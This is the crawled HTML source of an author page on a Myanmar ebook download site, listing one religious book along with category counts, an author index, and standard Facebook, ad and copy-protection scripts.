

--- FILE ---
content_type: text/html
request_url: https://mmbookdownload.com/author-badanda-tilawkar-biwonta-maharhtay-yayna.html
body_size: 9165
content:
<!DOCTYPE html>
<html>

    <head>
    	<title>Myanmar Book Download</title>
		
<meta name="viewport" content="width=device-width, initial-scale=1">

<META name="keywords" lang="en-us" content="Free Library Online, Free Myanmar Book, Myanmar E Book, Magazine, Novel, Article, Book Review, Latest Book, Cartoon, Author, Popular Book, Tripitaka, Tripitaka Books, Vinaya, Sutta, Abhidhamma">		 
<META name="description" lang="en-us" content="Readers...To Reader"> 
<meta property="og:site_name" content="https://www.mmbookdownload.com/"/>

<!--<link rel="stylesheet" type="text/css" href="bootstrap/css/bootstrap.css">--><!-- if need, add -->
<!-- <link rel="stylesheet" type="text/css" href="https://www.mmbookdownload.com/bootstrap/css/bootstrap.min.css"> -->
<link rel="shortcut icon" href="https://mmbookdownload.com/img/mbook.png">	
<link rel="stylesheet" type="text/css" href="https://mmbookdownload.com/bootstrap/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="https://mmbookdownload.com/bootstrap/css/bootstrap.min.css">
<!-- Custom Fonts -->
<link href='https://fonts.googleapis.com/css?family=Lobster' rel='stylesheet' type='text/css'>

<!-- Font Awesome CSS -->
<LINK href="https://mmbookdownload.com/css/font-awesome.min.css" rel=stylesheet>

<!-- Custom CSS -->
<link href="https://mmbookdownload.com/css/animate.css" rel="stylesheet">

<!-- Custom CSS -->
<link href="https://mmbookdownload.com/css/style.css" rel="stylesheet">

<!-- start RC js -->
<!--<script type="text/javascript"> 
function disableselect(e){  
return false  
}  
function reEnable(){  
return true  
}  
//if IE4+  
document.onselectstart=new Function ("return false")  
document.oncontextmenu=new Function ("return false")  
//if NS6  
if (window.sidebar){  
document.onmousedown=disableselect  
document.onclick=reEnable  
}
</script>-->
<!-- end RC js -->
<!-- start RC js2 -->
<script type="text/javascript">
document.oncontextmenu =new Function("return false;")
document.onselectstart =new Function("return false;")
</script>
<!-- end RC js2 -->
<!-- Template js -->
<script src="https://mmbookdownload.com/js/jquery-2.1.1.min.js"></script>
<script src="https://mmbookdownload.com/bootstrap/js/bootstrap.min.js"></script>
<script src="https://mmbookdownload.com/js/jquery.appear.js"></script>
<!--<script src="js/contact_me.js"></script>
<script src="js/jqBootstrapValidation.js"></script>-->
<script src="https://mmbookdownload.com/js/modernizr.custom.js"></script>
<script src="https://mmbookdownload.com/js/script.js"></script>
<script src="https://mmbookdownload.com/js/rmenu.js"></script>

<!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
	<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
        
<link rel="shortcut icon" href="https://mmbookdownload.com/images/fav.png">		
    </head>
    
    <body>
        <!--<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7&appId=1081561255272188";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>-->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7&appId=356738441446999";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- for christmas bulb -->
<!-- <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
<LINK href="css/cmas_bulb.css" rel="stylesheet" type="text/css">
<ul class="lightrope">
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
</ul>
<br>-->        <!-- Start Logo Section -->
            <nav class="navbar navbar-fixed-left navbar-minimal animate" role="navigation">
		<div class="navbar-toggler animate">
			<span class="menu-icon"></span>
		</div>
		<ul class="navbar-menu animate">
			<li>
				<a href="index.html" class="animate">
					<span class="desc animate"> Home </span>
					<span class="glyphicon glyphicon-home"></span>
				</a>
			</li>
            <li>
				<a href="category.html" class="animate">
					<span class="desc animate"> Categories </span>
					<span class="glyphicon glyphicon-bookmark"></span>
				</a>
			</li>
            <!--<li class="dropdown">
                <a href="category.php" class="dropdown-toggle" data-toggle="dropdown">
                    <span class="desc animate"> Categories </span><span class="glyphicon glyphicon-info-sign"></span><b class="caret"></b>
                </a>
                <ul class="dropdown-menu" role="menu">
                   <li><a href="category.php">All</a></li>
                                  	</ul>
          	</li>-->
			<li>
				<a href="ebook.html" class="animate">
					<span class="desc animate"> Latest </span>
					<span class="glyphicon glyphicon-book"></span>
				</a>
			</li>
			  
            
                   
            <!--<li class="dropdown">
                <a href="popular.php" class="dropdown-toggle" data-toggle="dropdown">
                    <span class="desc animate"> Popular </span><span class="glyphicon glyphicon-star-empty"></span><b class="caret"></b>
                </a>
                <ul class="dropdown-menu" role="menu">
                    <li><a href="popular.php">All</a></li>
                    <li><a href="popular.php?period=w">This Week</a></li>
                    <li><a href="popular.php?period=m">This Month</a></li>
                    <li><a href="popular.php?period=y">This Year</a></li>
                                  </ul>
          	</li>-->
            <li>
				<a href="popular.html" class="animate">
					<span class="desc animate"> Popular </span>
					<span class="glyphicon glyphicon-star-empty"></span>
				</a>
			</li>
            <li>
				<a href="ebook.html?type=4" class="animate">
					<span class="desc animate"> Magazines </span>
					<span class="glyphicon glyphicon-list"></span>
				</a>
			</li> 
            <li>
				<a href="articles.html" class="animate">
					<span class="desc animate"> Articles </span>
					<span class="glyphicon glyphicon-edit"></span>
				</a>
			</li>            
            <li>
				<a href="searchby.html" class="animate">
					<span class="desc animate"> Search </span>
					<span class="glyphicon glyphicon-search"></span>
				</a>
			</li>
            <li>
				<a href="author.html" class="animate">
					<span class="desc animate"> Author </span>
					<span class="glyphicon glyphicon-user"></span>
				</a>
			</li>
            <li>
				<a href="cartoon.html" class="animate">
					<span class="desc animate"> Cartoons </span>
					<span class="fa fa-smile-o"></span>
				</a>
			</li>		
		</ul>
	</nav>
<!-- <a href="category.php" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">--><!--<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>--> <!--not match with contact form -->
<LINK href="css/cmas_bulb.css" rel="stylesheet" type="text/css">
<section id="logo-section" class="text-center">
            <div class="container">
                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        <div class="logo text-center">
                            <a href="index.html"><h1>Myanmar Book  <span class="glyphicon glyphicon-save" style="color:#1dff42;"></span>Download</h1></a>
                            <div class="fb-like" data-href="https://www.facebook.com/freemyanmarbook/" data-width="130" data-layout="standard" data-action="like" data-size="small" data-show-faces="false" data-share="true" style="float:right; margin-left:7px;"></div>
                            <div class="hidden-xs" style="color:#FFFFFF;">Here is the collection of books shared by many vistors by online and by post. There are various categories for all ages. Our purpose is to encourage readers. We also would like to say thanks to all vistors who sent and shared books at our bookshelf.</div>
							<!--<div><img src="img/" class="img-responsive"/></div>-->
                            <br>
                        </div>
                    </div>
                    
                    
                                        <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                                          </div>
                    					
                </div>
            </div>
        </section>
        <!-- End Logo Section -->
        	
            <!-- Start Main Body Section -->
                <!-- Start Team Member Section -->
                            <div class="container" style="background-color:#FFF; margin-top:20px;">
                            	<div class="col-xs-12 col-sm-9 col-md-9 col-lg-9">
                                    <div class="row">
                                        <div class="section-title text-center">
                                            <h3>Ebook List</h3>
                                            <p><a href="index.html">Home</a>
                                            / <a href='ebook.html'>Ebook</a> / Badanda Tilawkar Biwonta Maharhtay Yayna                                            <span class='badge '>1</span></p>
                                        </div>
                                    </div>
									
									<div class="col-sm-12 col-xs-12 col-md-12 col-lg-12 alert alert-success" style="margin-top:0; margin-bottom:0;">
										In book section , We have (1)  books totals to read online freely. Please check out and let us know if readers have any advice.
									</div>
								
								 <!-- start of paging -->
                                    <div class="row">                                                                               
                                    <div class="col-sm-9 col-xs-12 col-md-9 col-lg-9">	
                                        <ul class="pagination">
                                            <li><a title='First' href='ebook.php?type=0&wname=2044&status=go&pno=1'>First</a></li><li><span class='ly'>1 - 1 of 1 </span></li><li><a title="Go Last" href="ebook.php?type=0&wname=2044&status=go&pno=1">Latest</a></li>  
                                        </ul>						
                                    </div>
                                    <div class="col-sm-3 col-xs-12 col-md-3 col-lg-3" align="right">
                                        <ul class="pager">	
                                            Page No.
                                            <select name="pageno" onChange="window.location='ebook.php?type=0&wname=2044&status=go&pno='+ this.value">
                                                                                            <option value="1" >1</option>
                                                                                        </select>
                                        </ul>
                                    </div>
                                  </div>
                                 <!-- end of paging -->
                                
                                <!-- start of book query -->
										                                        <div class="row">
                                                                                                                        <div class="col-xs-12 col-sm-6 col-md-6 col-lg-6" style="padding-right:4px;">
                                        <div class="panel panel-default">
                                            <div class="panel-heading">
                                            	<!--<span class="fsty1">. <a href="book_download.php?file="></a></span>-->
                                                1. <a href="ebook-parate-ta-abina-wahtilar.html">Parate Ta Abina WaHtilar</a>
                                            </div>
                                        <div class="panel-body">
                                              <div class="row">
                                                <!--<div class="col-xs-12 col-sm-6 col-md-6 col-lg-6" style="padding-right:5px;">-->
                                                <div class="col-xs-12 col-sm-6 col-md-6 col-lg-6" style="padding-right:0;">
                                                <!-- <img src='jpeg_thumbnail.php?imgname=img/cover/&h=125' border='0' class="img-thumbnail"> -->
                                                <a href="ebook-parate-ta-abina-wahtilar.html"><img src='https://www.mmbookdownload.com/img/cover/COB1164865.jpg' border='0' class="img-thumbnail"></a>
                                                 </div>
                                                 <!--<div class="col-xs-12 col-sm-6 col-md-6 col-lg-6" style="padding-left:0;">-->
                                                 <div class="col-xs-12 col-sm-6 col-md-6 col-lg-6" style="padding-left:9px;">
                                                    <img src='2body.php?title="\u1015\u101b\u102d\u1010\u1071\u1021\u1018\u102d\u1014\u1040\u100b\u102e\u1000\u102c (\u1018\u1012\u108f\u1071 \u1010\u102d\u1031\u101c\u102c\u1000\u102c \u1018\u102d\u1040\u1036\u101e\u1019\u101f\u102c\u1031\u1011\u1031\u101b\u1014)"&width=186' />                                                <br>
                                                <span class="author">Author : <a href="author-badanda-tilawkar-biwonta-maharhtay-yayna.html">Badanda Tilawkar Biwonta Maharhtay Yayna</a></span><br>                                                <a class='badge' href='Religion'>Religion</a><br> <br>
                                                <div class="post-details">
                                                    <ul>
                                                        <li><i class="fa fa-calendar"></i> : 04-Jun-2021</li>
                                                        <li><i class="fa fa-male"></i> View: 6009</li>
                                                        <li><i class="fa fa-file"></i> : 30.74 MB</li>
                                                    </ul>
                                                </div>
                                                
                                                <div class="footer-social2">
                                                    <ul>
                                                        <li><a href="ebook-parate-ta-abina-wahtilar.html"><i class="fa fa-download"></i> Detail</a></li>
                                                        <li style="margin-top:5px;"><a href="book_reader.html?file=39888"><i class="fa fa-laptop"></i> Read</a></li>
														
                                                    </ul>
                                                </div>                                        
                                             </div>
                                          </div>  
                                        </div>
                                                
                                        </div>
                                        </div>
                                                                                                                        </div>
                                                                                
                                       <!-- end of book query -->
									   <!-- start of paging -->
									   <div class="row">                                        
											<div class="col-sm-9 col-xs-12 col-md-9 col-lg-9">	
												<ul class="pagination">
													<li><a title='First' href='ebook.php?type=0&wname=2044&status=go&pno=1'>First</a></li><li><span class='ly'>1 - 1 of 1 </span></li><li><a title="Go Last" href="ebook.php?type=0&wname=2044&status=go&pno=1">Latest</a></li>  
												</ul>						
											</div>
											<div class="col-sm-3 col-xs-12 col-md-3 col-lg-3" align="right">	
												<ul class="pager">	
													Page No.
													<select name="pageno" onChange="window.location='ebook.php?type=0&wname=2044&status=go&pno='+ this.value">
																											<option value="1" >1</option>
																										</select>
												</ul>
											</div>
										  </div>
                                        <!-- end of paging -->
                                    <!-- /.row -->
                            </div>
                            
                            <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                            	<div  class="row">

<table cellpadding="3" cellspacing="3"  width="100%" >
<tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Agricultural " >
                    <h5>Agricultural <span class="badge">49</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Astrology " >
                    <h5>Astrology <span class="badge">62</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Business " >
                    <h5>Business <span class="badge">110</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Comic " >
                    <h5>Comic <span class="badge">942</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Detective " >
                    <h5>Detective <span class="badge">401</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Dictionary " >
                    <h5>Dictionary <span class="badge">31</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="English " >
                    <h5>English <span class="badge">23</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Fun " >
                    <h5>Fun <span class="badge">679</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Health " >
                    <h5>Health <span class="badge">185</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="History " >
                    <h5>History <span class="badge">454</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Knowledge " >
                    <h5>Knowledge <span class="badge">3335</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Language " >
                    <h5>Language <span class="badge">261</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Magazine " >
                    <h5>Magazine <span class="badge">730</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Martial-Art " >
                    <h5>Martial-Art <span class="badge">656</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Musical " >
                    <h5>Musical <span class="badge">22</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Mystery " >
                    <h5>Mystery <span class="badge">503</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Novels " >
                    <h5>Novels <span class="badge">7254</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Other " >
                    <h5>Other <span class="badge">292</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Poem " >
                    <h5>Poem <span class="badge">150</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Politics " >
                    <h5>Politics <span class="badge">28</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Rare " >
                    <h5>Rare <span class="badge">76</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Religion " >
                    <h5>Religion <span class="badge">1302</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Technical " >
                    <h5>Technical <span class="badge">170</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Thriller " >
                    <h5>Thriller <span class="badge">1871</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Translation " >
                    <h5>Translation <span class="badge">746</span> </h5>                
                </a>
            </td>
		       </table>
</div>

<div class="row">
<div class="col-sm-12 col-xs-12 col-md-12 col-lg-12">
<table>
<tr>
	<td>
    <div class="col-sm-12 col-xs-12 col-md-4 col-lg-4">
       <button type = "button" class = "btn dropdown-toggle" id = "dropdownMenu1" data-toggle = "dropdown">
          Articles <span class = "caret"></span>
       </button>   
       <ul class = "dropdown-menu" role = "menu" aria-labelledby = "dropdownMenu1">
				<!--                    <li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="articles.html?type="></a></li>
                -->
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Article-religion">Religion</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Article-health">Health</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="General">General</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Technology">Technology</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Article-business">Business</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Political">Political</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Culture">Culture</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Education">Education</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Entertainment">Entertainment</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Travel">Travel</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Article-history">History</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Article-lifestyle">Lifestyle</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Article-environment">Environment</a></li>
       </ul>
   </div>
   <div class="col-sm-12 col-xs-12 col-md-8 col-lg-8">
		<a href="articles.html" ><img src="img/mnu_article_1.gif"  height="37" /></a>
   </div> 
   </td>
</tr>
</table>
</div>
</div>
<br />
<div class="row">
<div class="col-sm-12 col-xs-12 col-md-12 col-lg-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- auto-size -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1592881191343664"
     data-ad-slot="2573711670"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="col-sm-12 col-xs-12 col-md-12 col-lg-12">
<h4>
    <a href="ebook.html">
  <span class="glyphicon glyphicon-screenshot"></span>&nbsp;Top 10 Book Downloads
    </a>
 </h4>
<div class = "panel-group" id = "accordion">
</div>
</div></div>
<div class="row">
<div class="col-sm-12 col-xs-12 col-md-12 col-lg-12">
   <h4>
            <a href="author.html">
          <span class="glyphicon glyphicon-search"></span>&nbsp;Author Name Search
            </a>
         </h4>
<ul class="nav nav-tabs">
  <li class="active"><a aria-expanded="true" href="#home" data-toggle="tab">English</a></li>
  <li class=""><a aria-expanded="false" href="#profile" data-toggle="tab">Myanmar</a></li>
</ul>
<div id="myTabContent" class="tab-content">
  <div class="tab-pane fade active in" id="home">
    <div id="paging"> <br>
			<!-- start of indexing -->
                        	<div align="center">
           		        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#A">A</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#B">B</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#C">C</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#D">D</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#E">E</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#F">F</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#G">G</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#H">H</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#I">I</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#J">J</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#K">K</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#L">L</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#M">M</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#N">N</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#O">O</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#P">P</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#Q">Q</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#R">R</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#S">S</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#T">T</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#U">U</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#V">V</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#W">W</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#X">X</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#Y">Y</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#Z">Z</a>&nbsp;
				                </div>
                </div> <!-- end of indexing -->
               <!-- end of listing -->
  </div>
  <div class="tab-pane fade" id="profile"> 
  <br>
 <div align="center">
           		        			<a  href="author.html?name=m#1" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_1.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#2" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_2.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#3" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_3.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#4" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_4.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#5" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_5.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#6" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_6.gif' border="0" class="img-thumbnail"></a>&nbsp;
